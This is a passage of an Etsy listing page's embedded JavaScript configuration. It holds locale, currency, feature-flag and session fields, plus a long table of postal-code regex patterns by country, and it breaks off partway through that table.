                    Etsy.Context.data = assign(Etsy.Context.data ? Etsy.Context.data : {}, {
                        "is_mobile": false,
                        "should_auto_redirect": false,
                        "locale_settings": {
                            "language": {
                                "code": "en-GB",
                                "id": 2,
                                "name": "English (UK)",
                                "translation": "English (UK)",
                                "is_detected": false,
                                "is_default": false
                            },
                            "currency": {
                                "currency_id": 360,
                                "code": "IDR",
                                "name": "Indonesian Rupiah",
                                "number_precision": 0,
                                "symbol": "Rp",
                                "listing_enabled": true,
                                "browsing_enabled": true,
                                "buyer_location_restricted": false,
                                "rate_updates_enabled": true,
                                "is_synthetic": true,
                                "is_detected": false,
                                "is_default": false,
                                "append_currency_symbol": false
                            },
                            "region": {
                                "code": "ID",
                                "country_id": 121,
                                "name": "Indonesia",
                                "translation": "Indonesia",
                                "is_detected": false,
                                "is_default": false,
                                "is_EU_region": false
                            },
                            "subdir_code": ""
                        },
                        "neu_api_specs_sample_rate": null,
                        "FB_GRAPHQL_VERSION": "v2.10",
                        "page_guid": "ffd82861b31.44b97b90cfaedc166dd4.00",
                        "primary_event_name": "view_listing",
                        "request_uuid": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
                        "user_is_test_account": false,
                        "user_id": 1135369000,
                        "css_variant": "sasquatch",
                        "runtime_analysis": false,
                        "collage_shadow_dom_css_url": "https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css",
                        "vite_public_path": "https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/",
                        "is_app_shell": true,
                        "csrf_nonce": "3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4",
                        "uaid_nonce": "3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61",
                        "clientlogger": {
                            "is_enabled": true,
                            "endpoint": "\/clientlog",
                            "logs_per_page": 6,
                            "id": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
                            "digest": "ab599b0d4306cb21a1b94ce2fceed7bf07d6655e",
                            "enabled_features": ["info", "warn", "error", "basic", "uncaught"]
                        },
                        "01125905a4e5ddf2_appshell_fallback": "recs-impression",
                        "3c65557fa67e42dc_appshell_fallback": "b8e259fc11597ab4d",
                        "c5420ec98ed7db34_appshell_fallback": "b6bdc236b8281fb35",
                        "imp_listener_sources": ["ads", "search", "recs", "nonlisting"],
                        "impact_tracker_should_prompt_signin": false,
                        "impact_tracker_should_direct_open": false,
                        "shop_favorites_see_all_link": "See all",
                        "shop_favorites_search_header": "Shops you follow",
                        "is_mobile_shop_search": false,
                        "show_simplified_mobile_header": false,
                        "is_eligible_for_ship_to_setting_in_global_header": false,
                        "remove_catnav_for_bots": false,
                        "new_convo_count": 0,
                        "review-your-purchases-nav": true,
                        "should_show_holidays_review_msg": false,
                        "in_cart_count": 0,
                        "guest_uaid": "3risB690iqgVMEj0sW3Jxya5aa04",
                        "page_type": "view_listing",
                        "is_desktop_mini_favorites_operational_enabled": false,
                        "should_show_preview_of_update": false,
                        "clickable_nav": true,
                        "has_dropdown": true,
                        "add_vintage_node": false,
                        "images_in_l2": false,
                        "recs": [],
                        "mweb_full_screen_search_dropdown": false,
                        "relocate_cat_nav": false,
                        "zero_pane_recent_searches": [],
                        "is_eligible_to_fetch_category_suggestions": false,
                        "category_suggestions_in_autosuggest_variant": null,
                        "is_eligible_for_contentful_title_on_trending_searches": true,
                        "is_eligible_for_always_show_shop_search": true,
                        "is_eligible_for_search_bar_improvements": false,
                        "is_eligible_for_refinement_pills_in_autosuggest": false,
                        "mott_version": "761dfd2",
                        "catnav_show_sales": false,
                        "catnav_gift_guide": "off",
                        "gifting_catnav_flyout_js": false,
                        "should_show_registry_on_nav": false,
                        "should_use_gifting_taxos_in_nav_flyout": false,
                        "impact_message": {
                            "footer_renewable_impact": {
                                "impact_name": "footer_renewable_impact",
                                "impact_themes": ["sustainability"],
                                "impact_audiences": ["buyers"]
                            }
                        },
                        "airgap_url": "https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js",
                        "airgap_bundle": "control_bundle",
                        "dual_write_enabled": true,
                        "google_tag_manager_async_enabled": false,
                        "dynamic_privacy_settings_ui_enabled": false,
                        "forced_data_regimes": "",
                        "has_forced_data_regimes": false,
                        "all_purposes": ["Advertising", "Functional"],
                        "all_regimes": ["us-gpc", "consent-prompt"],
                        "default_consent_expiry": 518400,
                        "disable_advertising_regimes": [],
                        "seller_is_viewing_own_listing": false,
                        "listingId": 1790774795,
                        "listing_price": 5.20000000000000017763568394002504646778106689453125,
                        "shopId": 54267703,
                        "shop_id": 54267703,
                        "shop_name": "TOTO TOGEL",
                        "custom_orders_listings2": true,
                        "is_listing_preview": false,
                        "checkout_decorator": "",
                        "was_landing_from_external_referrer": true,
                        "should_collapse_neighbors": false,
                        "should_open_single_content_toggle": false,
                        "is_logged_in": true,
                        "referring_listing_id": 1790774795,
                        "address_formats": {
                            "0": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZZ"
                            },
                            "55": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AF"
                            },
                            "306": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "22\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AX"
                            },
                            "57": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AL"
                            },
                            "95": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DZ"
                            },
                            "250": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(96799)(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AS"
                            },
                            "228": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "AD[1-7]0\\d",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AD"
                            },
                            "251": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:AI-)?2640",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AI"
                            },
                            "59": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AR"
                            },
                            "60": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:37)?\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AM"
                            },
                            "61": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "3393",
                                "country_iso_code": "AU"
                            },
                            "62": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AT"
                            },
                            "63": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AZ"
                            },
                            "232": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BH"
                            },
                            "68": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BD"
                            },
                            "237": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "BB\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BB"
                            },
                            "71": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BY"
                            },
                            "65": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BE"
                            },
                            "225": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?[A-Z0-9]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BM"
                            },
                            "76": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BT"
                            },
                            "70": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BA"
                            },
                            "74": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}-?\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BR"
                            },
                            "255": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "BBND 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IO"
                            },
                            "231": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "VG\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VG"
                            },
                            "75": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BN"
                            },
                            "69": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BG"
                            },
                            "135": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5,6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KH"
                            },
                            "79": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d",
                                "postal_code_placeholder": "A1A 1A1",
                                "country_iso_code": "CA"
                            },
                            "222": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CV"
                            },
                            "247": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "KY\\d-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KY"
                            },
                            "81": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{7}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CL"
                            },
                            "82": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CN"
                            },
                            "257": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "6798",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CX"
                            },
                            "258": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "6799",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CC"
                            },
                            "86": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CO"
                            },
                            "87": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4,5}|\\d{3}-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CR"
                            },
                            "118": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HR"
                            },
                            "88": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CU"
                            },
                            "89": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CY"
                            },
                            "90": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CZ"
                            },
                            "93": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DK"
                            },
                            "94": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DO"
                            },
                            "96": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EC"
                            },
                            "97": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EG"
                            },
                            "187": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "CP [1-3][1-7][0-2]\\d",
                                "postal_code_placeholder": "CP 1101",
                                "country_iso_code": "SV"
                            },
                            "100": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EE"
                            },
                            "101": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ET"
                            },
                            "262": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "FIQQ 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FK"
                            },
                            "241": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FO"
                            },
                            "102": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FI"
                            },
                            "103": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{2} ?\\d{3}",
                                "postal_code_placeholder": "75000",
                                "country_iso_code": "FR"
                            },
                            "115": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]3\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GF"
                            },
                            "263": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "987\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PF"
                            },
                            "106": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GE"
                            },
                            "91": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "80331",
                                "country_iso_code": "DE"
                            },
                            "226": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "GX11 1AA",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GI"
                            },
                            "112": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "104 31",
                                "country_iso_code": "GR"
                            },
                            "113": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "39\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GL"
                            },
                            "265": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GP"
                            },
                            "266": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GU"
                            },
                            "114": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GT"
                            },
                            "305": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GG"
                            },
                            "108": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GN"
                            },
                            "110": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GW"
                            },
                            "119": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HT"
                            },
                            "267": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HM"
                            },
                            "268": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "00120",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VA"
                            },
                            "117": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HN"
                            },
                            "120": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HU"
                            },
                            "126": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IS"
                            },
                            "122": {
                                "postal_code_type": "pin",
                                "postal_code_pattern": "^[1-9][0-9]{5}$",
                                "postal_code_placeholder": "110001",
                                "country_iso_code": "IN"
                            },
                            "121": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ID"
                            },
                            "124": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}-?\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IR"
                            },
                            "125": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IQ"
                            },
                            "123": {
                                "postal_code_type": "eircode",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "IE"
                            },
                            "269": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IM"
                            },
                            "127": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}(?:\\d{2})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IL"
                            },
                            "128": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "50100",
                                "country_iso_code": "IT"
                            },
                            "131": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}-?\\d{4}",
                                "postal_code_placeholder": "100-0001",
                                "country_iso_code": "JP"
                            },
                            "307": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "JE"
                            },
                            "130": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "JO"
                            },
                            "132": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KZ"
                            },
                            "133": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KE"
                            },
                            "137": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KW"
                            },
                            "134": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KG"
                            },
                            "138": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LA"
                            },
                            "146": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "LV-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LV"
                            },
                            "139": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:\\d{4})(?: ?(?:\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LB"
                            },
                            "143": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LS"
                            },
                            "140": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LR"
                            },
                            "272": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "948[5-9]|949[0-8]",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LI"
                            },
                            "144": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LT"
                            },
                            "145": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LU"
                            },
                            "151": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MK"
                            },
                            "149": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MG"
                            },
                            "159": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MY"
                            },
                            "238": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MV"
                            },
                            "227": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{3} ?\\d{2,4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MT"
                            },
                            "274": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969[67]\\d)(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MH"
                            },
                            "275": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]2\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MQ"
                            },
                            "239": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MU"
                            },
                            "276": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "976\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "YT"
                            },
                            "150": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MX"
                            },
                            "277": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(9694[1-4])(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FM"
                            },
                            "148": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MD"
                            },
                            "278": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "980\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MC"
                            },
                            "154": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MN"
                            },
                            "155": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "8\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ME"
                            },
                            "147": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MA"
                            },
                            "156": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MZ"
                            },
                            "153": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MM"
                            },
                            "160": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NA"
                            },
                            "166": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NP"
                            },
                            "233": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "988\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NC"
                            },
                            "167": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "3974",
                                "country_iso_code": "NZ"
                            },
                            "163": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NI"
                            },
                            "161": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NE"
                            },
                            "162": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NG"
                            },
                            "282": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "2899",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NF"
                            },
                            "283": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(9695[012])(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MP"
                            },
                            "176": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "KP"
                            },
                            "165": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NO"
                            },
                            "168": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:PC )?\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "OM"
                            },
                            "169": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PK"
                            },
                            "284": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969(?:39|40))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PW"
                            },
                            "173": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PG"
                            },
                            "178": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PY"
                            },
                            "171": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PE"
                            },
                            "172": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PH"
                            },
                            "174": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{2}-\\d{3}",
                                "postal_code_placeholder": "10-345",
                                "country_iso_code": "PL"
                            },
                            "177": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}-\\d{3}",
                                "postal_code_placeholder": "1000-205",
                                "country_iso_code": "PT"
                            },
                            "175": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(00[679]\\d{2})(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PR"
                            },
                            "304": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]4\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RE"
                            },
                            "180": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RO"
                            },
                            "181": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "101000",
                                "country_iso_code": "RU"
                            },
                            "308": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BL"
                            },
                            "286": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:ASCN|STHL) 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SH"
                            },
                            "288": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MF"
                            },
                            "289": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]5\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PM"
                            },
                            "249": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "VC\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VC"
                            },
                            "291": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "4789\\d",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SM"
                            },
                            "183": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SA"
                            },
                            "185": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SN"
                            },
                            "189": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5,6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RS"
                            },
                            "220": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SG"
                            },
                            "191": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SK"
                            },
                            "192": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SI"
                            },
                            "188": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SO"
                            },
                            "215": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZA"
                            },
                            "294": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "SIQQ 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GS"
                            },
                            "136": {
